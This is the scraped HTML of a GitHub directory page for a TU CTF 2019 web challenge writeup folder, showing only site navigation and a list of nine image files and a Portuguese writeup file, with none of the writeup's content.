<svg aria-hidden="true" height="16" viewBox="0 0 16 16" version="1.1" width="16" data-view-component="true" class="octicon octicon-shield UnderlineNav-octicon d-none d-sm-inline"> <path d="M7.467.133a1.748 1.748 0 0 1 1.066 0l5.25 1.68A1.75 1.75 0 0 1 15 3.48V7c0 1.566-.32 3.182-1.303 4.682-.983 1.498-2.585 2.813-5.032 3.855a1.697 1.697 0 0 1-1.33 0c-2.447-1.042-4.049-2.357-5.032-3.855C1.32 10.182 1 8.566 1 7V3.48a1.75 1.75 0 0 1 1.217-1.667Zm.61 1.429a.25.25 0 0 0-.153 0l-5.25 1.68a.25.25 0 0 0-.174.238V7c0 1.358.275 2.666 1.057 3.86.784 1.194 2.121 2.34 4.366 3.297a.196.196 0 0 0 .154 0c2.245-.956 3.582-2.104 4.366-3.298C13.225 9.666 13.5 8.36 13.5 7V3.48a.251.251 0 0 0-.174-.237l-5.25-1.68ZM8.75 4.75v3a.75.75 0 0 1-1.5 0v-3a.75.75 0 0 1 1.5 0ZM9 10.5a1 1 0 1 1-2 0 1 1 0 0 1 2 0Z"></path></svg> <span>Security</span> <include-fragment src="/0x8LayerTeam/CTF-Writeups/security/overall-count" accept="text/fragment+html"></include-fragment>
<svg aria-hidden="true" height="16" viewBox="0 0 16 16" version="1.1" width="16" data-view-component="true" class="octicon octicon-graph UnderlineNav-octicon d-none d-sm-inline"> <path d="M1.5 1.75V13.5h13.75a.75.75 0 0 1 0 1.5H.75a.75.75 0 0 1-.75-.75V1.75a.75.75 0 0 1 1.5 0Zm14.28 2.53-5.25 5.25a.75.75 0 0 1-1.06 0L7 7.06 4.28 9.78a.751.751 0 0 1-1.042-.018.751.751 0 0 1-.018-1.042l3.25-3.25a.75.75 0 0 1 1.06 0L10 7.94l4.72-4.72a.751.751 0 0 1 1.042.018.751.751 0 0 1 .018 1.042Z"></path></svg> <span>Insights</span> <span></span>
<div style="visibility:hidden;" data-view-component="true" class="UnderlineNav-actions js-responsive-underlinenav-overflow position-absolute pr-3 pr-md-4 pr-lg-5 right-0"> <details data-view-component="true" class="details-overlay details-reset position-relative"> <summary role="button" data-view-component="true"> <div class="UnderlineNav-item mr-0 border-0"> <svg aria-hidden="true" height="16" viewBox="0 0 16 16" version="1.1" width="16" data-view-component="true" class="octicon octicon-kebab-horizontal"> <path d="M8 9a1.5 1.5 0 1 0 0-3 1.5 1.5 0 0 0 0 3ZM1.5 9a1.5 1.5 0 1 0 0-3 1.5 1.5 0 0 0 0 3Zm13 0a1.5 1.5 0 1 0 0-3 1.5 1.5 0 0 0 0 3Z"></path></svg> <span>More</span> </div></summary> <details-menu role="menu" data-view-component="true" class="dropdown-menu dropdown-menu-sw"> Code Issues Pull requests Actions Projects Security Insights </details-menu></details></div></nav>
</div>
<turbo-frame id="repo-content-turbo-frame" target="_top" data-turbo-action="advance" class=""> <div id="repo-content-pjax-container" class="repository-content " >
<div class="clearfix container-xl px-3 px-md-4 px-lg-5 mt-4"> <div >
<div class="file-navigation mb-3 d-flex flex-items-start"> <div class="position-relative"> <details class="js-branch-select-menu details-reset details-overlay mr-0 mb-0 " id="branch-select-menu" data-hydro-click-payload="{"event_type":"repository.click","payload":{"target":"REFS_SELECTOR_MENU","repository_id":225215015,"originating_url":"https://github.com/0x8LayerTeam/CTF-Writeups/tree/master/TU%20CTF%202019/WEB/Cute%20Animals%20Company","user_id":null}}" data-hydro-click-hmac="177880bdccad3205a039082fb0a7df4d2fe01b332cdfcc4d68a7d74066f18f21"> <summary class="btn css-truncate" data-hotkey="w" title="Switch branches or tags"> <svg text="gray" aria-hidden="true" height="16" viewBox="0 0 16 16" version="1.1" width="16" data-view-component="true" class="octicon octicon-git-branch"> <path d="M9.5 3.25a2.25 2.25 0 1 1 3 2.122V6A2.5 2.5 0 0 1 10 8.5H6a1 1 0 0 0-1 1v1.128a2.251 2.251 0 1 1-1.5 0V5.372a2.25 2.25 0 1 1 1.5 0v1.836A2.493 2.493 0 0 1 6 7h4a1 1 0 0 0 1-1v-.628A2.25 2.25 0 0 1 9.5 3.25Zm-6 0a.75.75 0 1 0 1.5 0 .75.75 0 0 0-1.5 0Zm8.25-.75a.75.75 0 1 0 0 1.5.75.75 0 0 0 0-1.5ZM4.25 12a.75.75 0 1 0 0 1.5.75.75 0 0 0 0-1.5Z"></path></svg> <span>master</span> <span></span> </summary>
<div class="SelectMenu"> <div class="SelectMenu-modal"> <header class="SelectMenu-header"> <span>Switch branches/tags</span> <button class="SelectMenu-closeButton" type="button" data-toggle-for="branch-select-menu"><svg aria-label="Close menu" aria-hidden="false" role="img" height="16" viewBox="0 0 16 16" version="1.1" width="16" data-view-component="true" class="octicon octicon-x"> <path d="M3.72 3.72a.75.75 0 0 1 1.06 0L8 6.94l3.22-3.22a.749.749 0 0 1 1.275.326.749.749 0 0 1-.215.734L9.06 8l3.22 3.22a.749.749 0 0 1-.326 1.275.749.749 0 0 1-.734-.215L8 9.06l-3.22 3.22a.751.751 0 0 1-1.042-.018.751.751 0 0 1-.018-1.042L6.94 8 3.72 4.78a.75.75 0 0 1 0-1.06Z"></path></svg></button> </header>
<input-demux data-action="tab-container-change:input-demux#storeInput tab-container-changed:input-demux#updateInput"> <tab-container class="d-flex flex-column js-branches-tags-tabs" style="min-height: 0;"> <div class="SelectMenu-filter"> <input data-target="input-demux.source" id="context-commitish-filter-field" class="SelectMenu-input form-control" aria-owns="ref-list-branches" data-controls-ref-menu-id="ref-list-branches" autofocus autocomplete="off" aria-label="Filter branches/tags" placeholder="Filter branches/tags" type="text" > </div>
<div class="SelectMenu-tabs" role="tablist" data-target="input-demux.control" > <button class="SelectMenu-tab" type="button" role="tab" aria-selected="true">Branches</button> <button class="SelectMenu-tab" type="button" role="tab">Tags</button> </div>
<div role="tabpanel" id="ref-list-branches" data-filter-placeholder="Filter branches/tags" tabindex="" class="d-flex flex-column flex-auto overflow-auto"> <ref-selector type="branch" data-targets="input-demux.sinks" data-action=" input-entered:ref-selector#inputEntered tab-selected:ref-selector#tabSelected focus-list:ref-selector#focusFirstListMember " query-endpoint="/0x8LayerTeam/CTF-Writeups/refs" cache-key="v0:1606686962.0" current-committish="bWFzdGVy" default-branch="bWFzdGVy" name-with-owner="MHg4TGF5ZXJUZWFtL0NURi1Xcml0ZXVwcw==" prefetch-on-mouseover >
<template data-target="ref-selector.fetchFailedTemplate"> <div class="SelectMenu-message" data-index="{{ index }}">Could not load branches</div> </template>
<template data-target="ref-selector.noMatchTemplate"> <div class="SelectMenu-message">Nothing to show</div></template>
<div data-target="ref-selector.listContainer" role="menu" class="SelectMenu-list " data-turbo-frame="repo-content-turbo-frame"> <div class="SelectMenu-loading pt-3 pb-0 overflow-hidden" aria-label="Menu is loading"> <svg style="box-sizing: content-box; color: var(--color-icon-primary);" width="32" height="32" viewBox="0 0 16 16" fill="none" data-view-component="true" class="anim-rotate"> <circle cx="8" cy="8" r="7" stroke="currentColor" stroke-opacity="0.25" stroke-width="2" vector-effect="non-scaling-stroke" /> <path d="M15 8a7.002 7.002 0 00-7-7" stroke="currentColor" stroke-width="2" stroke-linecap="round" vector-effect="non-scaling-stroke" /></svg> </div> </div>
<template data-target="ref-selector.itemTemplate"> <svg aria-hidden="true" height="16" viewBox="0 0 16 16" version="1.1" width="16" data-view-component="true" class="octicon octicon-check SelectMenu-icon SelectMenu-icon--check"> <path d="M13.78 4.22a.75.75 0 0 1 0 1.06l-7.25 7.25a.75.75 0 0 1-1.06 0L2.22 9.28a.751.751 0 0 1 .018-1.042.751.751 0 0 1 1.042-.018L6 10.94l6.72-6.72a.75.75 0 0 1 1.06 0Z"></path></svg> <span>{{ refName }}</span> <span>default</span> </template>
<footer class="SelectMenu-footer">View all branches</footer> </ref-selector>
</div>
<div role="tabpanel" id="tags-menu" data-filter-placeholder="Find a tag" tabindex="" hidden class="d-flex flex-column flex-auto overflow-auto"> <ref-selector type="tag" data-action=" input-entered:ref-selector#inputEntered tab-selected:ref-selector#tabSelected focus-list:ref-selector#focusFirstListMember " data-targets="input-demux.sinks" query-endpoint="/0x8LayerTeam/CTF-Writeups/refs" cache-key="v0:1606686962.0" current-committish="bWFzdGVy" default-branch="bWFzdGVy" name-with-owner="MHg4TGF5ZXJUZWFtL0NURi1Xcml0ZXVwcw==" >
<template data-target="ref-selector.fetchFailedTemplate"> <div class="SelectMenu-message" data-index="{{ index }}">Could not load tags</div> </template>
<template data-target="ref-selector.noMatchTemplate"> <div class="SelectMenu-message" data-index="{{ index }}">Nothing to show</div> </template>
<template data-target="ref-selector.itemTemplate"> <svg aria-hidden="true" height="16" viewBox="0 0 16 16" version="1.1" width="16" data-view-component="true" class="octicon octicon-check SelectMenu-icon SelectMenu-icon--check"> <path d="M13.78 4.22a.75.75 0 0 1 0 1.06l-7.25 7.25a.75.75 0 0 1-1.06 0L2.22 9.28a.751.751 0 0 1 .018-1.042.751.751 0 0 1 1.042-.018L6 10.94l6.72-6.72a.75.75 0 0 1 1.06 0Z"></path></svg> <span>{{ refName }}</span> <span>default</span> </template>
<div data-target="ref-selector.listContainer" role="menu" class="SelectMenu-list" data-turbo-frame="repo-content-turbo-frame"> <div class="SelectMenu-loading pt-3 pb-0 overflow-hidden" aria-label="Menu is loading"> <svg style="box-sizing: content-box; color: var(--color-icon-primary);" width="32" height="32" viewBox="0 0 16 16" fill="none" data-view-component="true" class="anim-rotate"> <circle cx="8" cy="8" r="7" stroke="currentColor" stroke-opacity="0.25" stroke-width="2" vector-effect="non-scaling-stroke" /> <path d="M15 8a7.002 7.002 0 00-7-7" stroke="currentColor" stroke-width="2" stroke-linecap="round" vector-effect="non-scaling-stroke" /></svg> </div> </div> <footer class="SelectMenu-footer">View all tags</footer> </ref-selector> </div> </tab-container> </input-demux> </div></div>
</details>
</div>
<div class="Overlay--hidden Overlay-backdrop--center" data-modal-dialog-overlay> <modal-dialog role="dialog" id="warn-tag-match-create-branch-dialog" aria-modal="true" aria-labelledby="warn-tag-match-create-branch-dialog-header" data-view-component="true" class="Overlay Overlay--width-large Overlay--height-auto Overlay--motion-scaleFade"> <header class="Overlay-header Overlay-header--large Overlay-header--divided"> <div class="Overlay-headerContentWrap"> <div class="Overlay-titleWrap"> <h1 id="warn-tag-match-create-branch-dialog-header" class="Overlay-title">Name already in use</h1> </div> <div class="Overlay-actionWrap"> <button data-close-dialog-id="warn-tag-match-create-branch-dialog" aria-label="Close" type="button" data-view-component="true" class="close-button Overlay-closeButton"><svg aria-hidden="true" height="16" viewBox="0 0 16 16" version="1.1" width="16" data-view-component="true" class="octicon octicon-x"> <path d="M3.72 3.72a.75.75 0 0 1 1.06 0L8 6.94l3.22-3.22a.749.749 0 0 1 1.275.326.749.749 0 0 1-.215.734L9.06 8l3.22 3.22a.749.749 0 0 1-.326 1.275.749.749 0 0 1-.734-.215L8 9.06l-3.22 3.22a.751.751 0 0 1-1.042-.018.751.751 0 0 1-.018-1.042L6.94 8 3.72 4.78a.75.75 0 0 1 0-1.06Z"></path></svg></button> </div> </div> </header> <div class="Overlay-body "> <div data-view-component="true"> A tag already exists with the provided branch name. Many Git commands accept both tag and branch names, so creating this branch may cause unexpected behavior. Are you sure you want to create this branch?</div>
</div> <footer class="Overlay-footer Overlay-footer--alignEnd"> <button data-close-dialog-id="warn-tag-match-create-branch-dialog" type="button" data-view-component="true" class="btn"> Cancel</button> <button data-submit-dialog-id="warn-tag-match-create-branch-dialog" type="button" data-view-component="true" class="btn-danger btn"> Create</button> </footer></modal-dialog></div>
<div class="flex-1 mx-2 flex-self-center f4"> <div class="d-none d-sm-block"> <span><span><span>CTF-Writeups</span></span></span><span>/</span><span><span>TU CTF 2019</span></span><span>/</span><span><span>WEB</span></span><span>/</span>Cute Animals Company<span>/</span> </div> </div>
<div class="d-flex"> Go to file </div> </div>
<div class="f4 mt-3 mb-3 d-sm-none"><span><span><span>CTF-Writeups</span></span></span><span>/</span><span><span>TU CTF 2019</span></span><span>/</span><span><span>WEB</span></span><span>/</span>Cute Animals Company<span>/</span></div>
<div class="Box mb-3" > <div class="Box-header position-relative"> <h2 class="sr-only">Latest commit</h2> <div class="js-details-container Details d-flex rounded-top-2 flex-items-center flex-wrap" data-issue-and-pr-hovercards-enabled> <include-fragment src="/0x8LayerTeam/CTF-Writeups/tree-commit/e91575d99a3672651acd37627ca4febd91b11d37/TU%20CTF%202019/WEB/Cute%20Animals%20Company" class="d-flex flex-auto flex-items-center" aria-busy="true" aria-label="Loading latest commit"> <div class="Skeleton avatar avatar-user flex-shrink-0 ml-n1 mr-n1 mt-n1 mb-n1" style="width:24px;height:24px;"></div> <div class="Skeleton Skeleton--text col-5 ml-3"> </div></include-fragment> <div class="flex-shrink-0"> <h2 class="sr-only">Git stats</h2> <svg text="gray" aria-hidden="true" height="16" viewBox="0 0 16 16" version="1.1" width="16" data-view-component="true" class="octicon octicon-history"> <path d="m.427 1.927 1.215 1.215a8.002 8.002 0 1 1-1.6 5.685.75.75 0 1 1 1.493-.154 6.5 6.5 0 1 0 1.18-4.458l1.358 1.358A.25.25 0 0 1 3.896 6H.25A.25.25 0 0 1 0 5.75V2.104a.25.25 0 0 1 .427-.177ZM7.75 4a.75.75 0 0 1 .75.75v2.992l2.028.812a.75.75 0 0 1-.557 1.392l-2.5-1A.751.751 0 0 1 7 8.25v-3.5A.75.75 0 0 1 7.75 4Z"></path></svg> <span> History </span> </div> </div> </div> <h2 id="files" class="sr-only">Files</h2>
<include-fragment src="/0x8LayerTeam/CTF-Writeups/file-list/master/TU%20CTF%202019/WEB/Cute%20Animals%20Company"> Permalink
<div data-view-component="true" class="include-fragment-error flash flash-error flash-full py-2"> <svg aria-hidden="true" height="16" viewBox="0 0 16 16" version="1.1" width="16" data-view-component="true" class="octicon octicon-alert"> <path d="M6.457 1.047c.659-1.234 2.427-1.234 3.086 0l6.082 11.378A1.75 1.75 0 0 1 14.082 15H1.918a1.75 1.75 0 0 1-1.543-2.575Zm1.763.707a.25.25 0 0 0-.44 0L1.698 13.132a.25.25 0 0 0 .22.368h12.164a.25.25 0 0 0 .22-.368Zm.53 3.996v2.5a.75.75 0 0 1-1.5 0v-2.5a.75.75 0 0 1 1.5 0ZM9 11a1 1 0 1 1-2 0 1 1 0 0 1 2 0Z"></path></svg> Failed to load latest commit information.
</div> <div class="js-details-container Details" data-hpc> <div role="grid" aria-labelledby="files" class="Details-content--hidden-not-important js-navigation-container js-active-navigation-container d-block"> <div class="sr-only" role="row"> <div role="columnheader">Type</div> <div role="columnheader">Name</div> <div role="columnheader" class="d-none d-md-block">Latest commit message</div> <div role="columnheader">Commit time</div> </div> <div role="row" class="Box-row Box-row--focus-gray p-0 d-flex js-navigation-item" > <div role="rowheader" class="flex-auto min-width-0 col-md-2"> <span>. .</span> </div> <div role="gridcell" class="d-none d-md-block"></div> <div role="gridcell"></div> </div>
<div role="row" class="Box-row Box-row--focus-gray py-2 d-flex position-relative js-navigation-item "> <div role="gridcell" class="mr-3 flex-shrink-0" style="width: 16px;"> <svg aria-label="File" aria-hidden="true" height="16" viewBox="0 0 16 16" version="1.1" width="16" data-view-component="true" class="octicon octicon-file color-fg-muted"> <path d="M2 1.75C2 .784 2.784 0 3.75 0h6.586c.464 0 .909.184 1.237.513l2.914 2.914c.329.328.513.773.513 1.237v9.586A1.75 1.75 0 0 1 13.25 16h-9.5A1.75 1.75 0 0 1 2 14.25Zm1.75-.25a.25.25 0 0 0-.25.25v12.5c0 .138.112.25.25.25h9.5a.25.25 0 0 0 .25-.25V6h-2.75A1.75 1.75 0 0 1 9 4.25V1.5Zm6.75.062V4.25c0 .138.112.25.25.25h2.688l-.011-.013-2.914-2.914-.013-.011Z"></path></svg> </div>
<div role="rowheader" class="flex-auto min-width-0 col-md-2 mr-3"> <span>cute0.png</span> </div>
<div role="gridcell" class="flex-auto min-width-0 d-none d-md-block col-5 mr-3" > <div class="Skeleton Skeleton--text col-7"> </div> </div>
<div role="gridcell" class="color-fg-muted text-right" style="width:100px;"> <div class="Skeleton Skeleton--text"> </div> </div>
</div> <div role="row" class="Box-row Box-row--focus-gray py-2 d-flex position-relative js-navigation-item "> <div role="gridcell" class="mr-3 flex-shrink-0" style="width: 16px;"> <svg aria-label="File" aria-hidden="true" height="16" viewBox="0 0 16 16" version="1.1" width="16" data-view-component="true" class="octicon octicon-file color-fg-muted"> <path d="M2 1.75C2 .784 2.784 0 3.75 0h6.586c.464 0 .909.184 1.237.513l2.914 2.914c.329.328.513.773.513 1.237v9.586A1.75 1.75 0 0 1 13.25 16h-9.5A1.75 1.75 0 0 1 2 14.25Zm1.75-.25a.25.25 0 0 0-.25.25v12.5c0 .138.112.25.25.25h9.5a.25.25 0 0 0 .25-.25V6h-2.75A1.75 1.75 0 0 1 9 4.25V1.5Zm6.75.062V4.25c0 .138.112.25.25.25h2.688l-.011-.013-2.914-2.914-.013-.011Z"></path></svg> </div>
<div role="rowheader" class="flex-auto min-width-0 col-md-2 mr-3"> <span>cute1.png</span> </div>
<div role="gridcell" class="flex-auto min-width-0 d-none d-md-block col-5 mr-3" > <div class="Skeleton Skeleton--text col-7"> </div> </div>
<div role="gridcell" class="color-fg-muted text-right" style="width:100px;"> <div class="Skeleton Skeleton--text"> </div> </div>
</div> <div role="row" class="Box-row Box-row--focus-gray py-2 d-flex position-relative js-navigation-item "> <div role="gridcell" class="mr-3 flex-shrink-0" style="width: 16px;"> <svg aria-label="File" aria-hidden="true" height="16" viewBox="0 0 16 16" version="1.1" width="16" data-view-component="true" class="octicon octicon-file color-fg-muted"> <path d="M2 1.75C2 .784 2.784 0 3.75 0h6.586c.464 0 .909.184 1.237.513l2.914 2.914c.329.328.513.773.513 1.237v9.586A1.75 1.75 0 0 1 13.25 16h-9.5A1.75 1.75 0 0 1 2 14.25Zm1.75-.25a.25.25 0 0 0-.25.25v12.5c0 .138.112.25.25.25h9.5a.25.25 0 0 0 .25-.25V6h-2.75A1.75 1.75 0 0 1 9 4.25V1.5Zm6.75.062V4.25c0 .138.112.25.25.25h2.688l-.011-.013-2.914-2.914-.013-.011Z"></path></svg> </div>
<div role="rowheader" class="flex-auto min-width-0 col-md-2 mr-3"> <span>cute2.png</span> </div>
<div role="gridcell" class="flex-auto min-width-0 d-none d-md-block col-5 mr-3" > <div class="Skeleton Skeleton--text col-7"> </div> </div>
<div role="gridcell" class="color-fg-muted text-right" style="width:100px;"> <div class="Skeleton Skeleton--text"> </div> </div>
</div> <div role="row" class="Box-row Box-row--focus-gray py-2 d-flex position-relative js-navigation-item "> <div role="gridcell" class="mr-3 flex-shrink-0" style="width: 16px;"> <svg aria-label="File" aria-hidden="true" height="16" viewBox="0 0 16 16" version="1.1" width="16" data-view-component="true" class="octicon octicon-file color-fg-muted"> <path d="M2 1.75C2 .784 2.784 0 3.75 0h6.586c.464 0 .909.184 1.237.513l2.914 2.914c.329.328.513.773.513 1.237v9.586A1.75 1.75 0 0 1 13.25 16h-9.5A1.75 1.75 0 0 1 2 14.25Zm1.75-.25a.25.25 0 0 0-.25.25v12.5c0 .138.112.25.25.25h9.5a.25.25 0 0 0 .25-.25V6h-2.75A1.75 1.75 0 0 1 9 4.25V1.5Zm6.75.062V4.25c0 .138.112.25.25.25h2.688l-.011-.013-2.914-2.914-.013-.011Z"></path></svg> </div>
<div role="rowheader" class="flex-auto min-width-0 col-md-2 mr-3"> <span>cute3.png</span> </div>
<div role="gridcell" class="flex-auto min-width-0 d-none d-md-block col-5 mr-3" > <div class="Skeleton Skeleton--text col-7"> </div> </div>
<div role="gridcell" class="color-fg-muted text-right" style="width:100px;"> <div class="Skeleton Skeleton--text"> </div> </div>
</div> <div role="row" class="Box-row Box-row--focus-gray py-2 d-flex position-relative js-navigation-item "> <div role="gridcell" class="mr-3 flex-shrink-0" style="width: 16px;"> <svg aria-label="File" aria-hidden="true" height="16" viewBox="0 0 16 16" version="1.1" width="16" data-view-component="true" class="octicon octicon-file color-fg-muted"> <path d="M2 1.75C2 .784 2.784 0 3.75 0h6.586c.464 0 .909.184 1.237.513l2.914 2.914c.329.328.513.773.513 1.237v9.586A1.75 1.75 0 0 1 13.25 16h-9.5A1.75 1.75 0 0 1 2 14.25Zm1.75-.25a.25.25 0 0 0-.25.25v12.5c0 .138.112.25.25.25h9.5a.25.25 0 0 0 .25-.25V6h-2.75A1.75 1.75 0 0 1 9 4.25V1.5Zm6.75.062V4.25c0 .138.112.25.25.25h2.688l-.011-.013-2.914-2.914-.013-.011Z"></path></svg> </div>
<div role="rowheader" class="flex-auto min-width-0 col-md-2 mr-3"> <span>cute4.png</span> </div>
<div role="gridcell" class="flex-auto min-width-0 d-none d-md-block col-5 mr-3" > <div class="Skeleton Skeleton--text col-7"> </div> </div>
<div role="gridcell" class="color-fg-muted text-right" style="width:100px;"> <div class="Skeleton Skeleton--text"> </div> </div>
</div> <div role="row" class="Box-row Box-row--focus-gray py-2 d-flex position-relative js-navigation-item "> <div role="gridcell" class="mr-3 flex-shrink-0" style="width: 16px;"> <svg aria-label="File" aria-hidden="true" height="16" viewBox="0 0 16 16" version="1.1" width="16" data-view-component="true" class="octicon octicon-file color-fg-muted"> <path d="M2 1.75C2 .784 2.784 0 3.75 0h6.586c.464 0 .909.184 1.237.513l2.914 2.914c.329.328.513.773.513 1.237v9.586A1.75 1.75 0 0 1 13.25 16h-9.5A1.75 1.75 0 0 1 2 14.25Zm1.75-.25a.25.25 0 0 0-.25.25v12.5c0 .138.112.25.25.25h9.5a.25.25 0 0 0 .25-.25V6h-2.75A1.75 1.75 0 0 1 9 4.25V1.5Zm6.75.062V4.25c0 .138.112.25.25.25h2.688l-.011-.013-2.914-2.914-.013-.011Z"></path></svg> </div>
<div role="rowheader" class="flex-auto min-width-0 col-md-2 mr-3"> <span>cute5.png</span> </div>
<div role="gridcell" class="flex-auto min-width-0 d-none d-md-block col-5 mr-3" > <div class="Skeleton Skeleton--text col-7"> </div> </div>
<div role="gridcell" class="color-fg-muted text-right" style="width:100px;"> <div class="Skeleton Skeleton--text"> </div> </div>
</div> <div role="row" class="Box-row Box-row--focus-gray py-2 d-flex position-relative js-navigation-item "> <div role="gridcell" class="mr-3 flex-shrink-0" style="width: 16px;"> <svg aria-label="File" aria-hidden="true" height="16" viewBox="0 0 16 16" version="1.1" width="16" data-view-component="true" class="octicon octicon-file color-fg-muted"> <path d="M2 1.75C2 .784 2.784 0 3.75 0h6.586c.464 0 .909.184 1.237.513l2.914 2.914c.329.328.513.773.513 1.237v9.586A1.75 1.75 0 0 1 13.25 16h-9.5A1.75 1.75 0 0 1 2 14.25Zm1.75-.25a.25.25 0 0 0-.25.25v12.5c0 .138.112.25.25.25h9.5a.25.25 0 0 0 .25-.25V6h-2.75A1.75 1.75 0 0 1 9 4.25V1.5Zm6.75.062V4.25c0 .138.112.25.25.25h2.688l-.011-.013-2.914-2.914-.013-.011Z"></path></svg> </div>
<div role="rowheader" class="flex-auto min-width-0 col-md-2 mr-3"> <span>cute6.png</span> </div>
<div role="gridcell" class="flex-auto min-width-0 d-none d-md-block col-5 mr-3" > <div class="Skeleton Skeleton--text col-7"> </div> </div>
<div role="gridcell" class="color-fg-muted text-right" style="width:100px;"> <div class="Skeleton Skeleton--text"> </div> </div>
</div> <div role="row" class="Box-row Box-row--focus-gray py-2 d-flex position-relative js-navigation-item "> <div role="gridcell" class="mr-3 flex-shrink-0" style="width: 16px;"> <svg aria-label="File" aria-hidden="true" height="16" viewBox="0 0 16 16" version="1.1" width="16" data-view-component="true" class="octicon octicon-file color-fg-muted"> <path d="M2 1.75C2 .784 2.784 0 3.75 0h6.586c.464 0 .909.184 1.237.513l2.914 2.914c.329.328.513.773.513 1.237v9.586A1.75 1.75 0 0 1 13.25 16h-9.5A1.75 1.75 0 0 1 2 14.25Zm1.75-.25a.25.25 0 0 0-.25.25v12.5c0 .138.112.25.25.25h9.5a.25.25 0 0 0 .25-.25V6h-2.75A1.75 1.75 0 0 1 9 4.25V1.5Zm6.75.062V4.25c0 .138.112.25.25.25h2.688l-.011-.013-2.914-2.914-.013-.011Z"></path></svg> </div>
<div role="rowheader" class="flex-auto min-width-0 col-md-2 mr-3"> <span>cute7.png</span> </div>
<div role="gridcell" class="flex-auto min-width-0 d-none d-md-block col-5 mr-3" > <div class="Skeleton Skeleton--text col-7"> </div> </div>
<div role="gridcell" class="color-fg-muted text-right" style="width:100px;"> <div class="Skeleton Skeleton--text"> </div> </div>
</div> <div role="row" class="Box-row Box-row--focus-gray py-2 d-flex position-relative js-navigation-item "> <div role="gridcell" class="mr-3 flex-shrink-0" style="width: 16px;"> <svg aria-label="File" aria-hidden="true" height="16" viewBox="0 0 16 16" version="1.1" width="16" data-view-component="true" class="octicon octicon-file color-fg-muted"> <path d="M2 1.75C2 .784 2.784 0 3.75 0h6.586c.464 0 .909.184 1.237.513l2.914 2.914c.329.328.513.773.513 1.237v9.586A1.75 1.75 0 0 1 13.25 16h-9.5A1.75 1.75 0 0 1 2 14.25Zm1.75-.25a.25.25 0 0 0-.25.25v12.5c0 .138.112.25.25.25h9.5a.25.25 0 0 0 .25-.25V6h-2.75A1.75 1.75 0 0 1 9 4.25V1.5Zm6.75.062V4.25c0 .138.112.25.25.25h2.688l-.011-.013-2.914-2.914-.013-.011Z"></path></svg> </div>
<div role="rowheader" class="flex-auto min-width-0 col-md-2 mr-3"> <span>cute8.png</span> </div>
<div role="gridcell" class="flex-auto min-width-0 d-none d-md-block col-5 mr-3" > <div class="Skeleton Skeleton--text col-7"> </div> </div>
<div role="gridcell" class="color-fg-muted text-right" style="width:100px;"> <div class="Skeleton Skeleton--text"> </div> </div>
</div> <div role="row" class="Box-row Box-row--focus-gray py-2 d-flex position-relative js-navigation-item "> <div role="gridcell" class="mr-3 flex-shrink-0" style="width: 16px;"> <svg aria-label="File" aria-hidden="true" height="16" viewBox="0 0 16 16" version="1.1" width="16" data-view-component="true" class="octicon octicon-file color-fg-muted"> <path d="M2 1.75C2 .784 2.784 0 3.75 0h6.586c.464 0 .909.184 1.237.513l2.914 2.914c.329.328.513.773.513 1.237v9.586A1.75 1.75 0 0 1 13.25 16h-9.5A1.75 1.75 0 0 1 2 14.25Zm1.75-.25a.25.25 0 0 0-.25.25v12.5c0 .138.112.25.25.25h9.5a.25.25 0 0 0 .25-.25V6h-2.75A1.75 1.75 0 0 1 9 4.25V1.5Zm6.75.062V4.25c0 .138.112.25.25.25h2.688l-.011-.013-2.914-2.914-.013-.011Z"></path></svg> </div>
<div role="rowheader" class="flex-auto min-width-0 col-md-2 mr-3"> <span>writeup_ptbr.md</span> </div>
<div role="gridcell" class="flex-auto min-width-0 d-none d-md-block col-5 mr-3" > <div class="Skeleton Skeleton--text col-7"> </div> </div>
<div role="gridcell" class="color-fg-muted text-right" style="width:100px;"> <div class="Skeleton Skeleton--text"> </div> </div>
</div> </div> </div>
</include-fragment>
</div>
</div>
</div>
</div>
</turbo-frame>
</main> </div>
</div>
<footer class="footer width-full container-xl p-responsive" role="contentinfo"> <h2 class='sr-only'>Footer</h2>
<div class="position-relative d-flex flex-items-center pb-2 f6 color-fg-muted border-top color-border-muted flex-column-reverse flex-lg-row flex-wrap flex-lg-nowrap mt-6 pt-6"> <div class="list-style-none d-flex flex-wrap col-0 col-lg-2 flex-justify-start flex-lg-justify-between mb-2 mb-lg-0"> <div class="mt-2 mt-lg-0 d-flex flex-items-center"> <svg aria-hidden="true" height="24" viewBox="0 0 16 16" version="1.1" width="24" data-view-component="true" class="octicon octicon-mark-github"> <path d="M8 0c4.42 0 8 3.58 8 8a8.013 8.013 0 0 1-5.45 7.59c-.4.08-.55-.17-.55-.38 0-.27.01-1.13.01-2.2 0-.75-.25-1.23-.54-1.48 1.78-.2 3.65-.88 3.65-3.95 0-.88-.31-1.59-.82-2.15.08-.2.36-1.02-.08-2.12 0 0-.67-.22-2.2.82-.64-.18-1.32-.27-2-.27-.68 0-1.36.09-2 .27-1.53-1.03-2.2-.82-2.2-.82-.44 1.1-.16 1.92-.08 2.12-.51.56-.82 1.28-.82 2.15 0 3.06 1.86 3.75 3.64 3.95-.23.2-.44.55-.51 1.07-.46.21-1.61.55-2.33-.66-.15-.24-.6-.83-1.23-.82-.67.01-.27.38.01.53.34.19.73.9.82 1.13.16.45.68 1.31 2.69.94 0 .67.01 1.3.01 1.49 0 .21-.15.45-.55.38A7.995 7.995 0 0 1 0 8c0-4.42 3.58-8 8-8Z"></path></svg> <span> © 2023 GitHub, Inc. </span> </div> </div>
<nav aria-label='footer' class="col-12 col-lg-8"> <h3 class='sr-only' id='sr-footer-heading'>Footer navigation</h3> Terms Privacy Security Status Docs Contact GitHub Pricing API Training Blog About </nav> </div>
<div class="d-flex flex-justify-center pb-6"> <span></span> </div></footer>
<div id="ajax-error-message" class="ajax-error-message flash flash-error" hidden> <svg aria-hidden="true" height="16" viewBox="0 0 16 16" version="1.1" width="16" data-view-component="true" class="octicon octicon-alert"> <path d="M6.457 1.047c.659-1.234 2.427-1.234 3.086 0l6.082 11.378A1.75 1.75 0 0 1 14.082 15H1.918a1.75 1.75 0 0 1-1.543-2.575Zm1.763.707a.25.25 0 0 0-.44 0L1.698 13.132a.25.25 0 0 0 .22.368h12.164a.25.25 0 0 0 .22-.368Zm.53 3.996v2.5a.75.75 0 0 1-1.5 0v-2.5a.75.75 0 0 1 1.5 0ZM9 11a1 1 0 1 1-2 0 1 1 0 0 1 2 0Z"></path></svg> <button type="button" class="flash-close js-ajax-error-dismiss" aria-label="Dismiss error"> <svg aria-hidden="true" height="16" viewBox="0 0 16 16" version="1.1" width="16" data-view-component="true" class="octicon octicon-x"> <path d="M3.72 3.72a.75.75 0 0 1 1.06 0L8 6.94l3.22-3.22a.749.749 0 0 1 1.275.326.749.749 0 0 1-.215.734L9.06 8l3.22 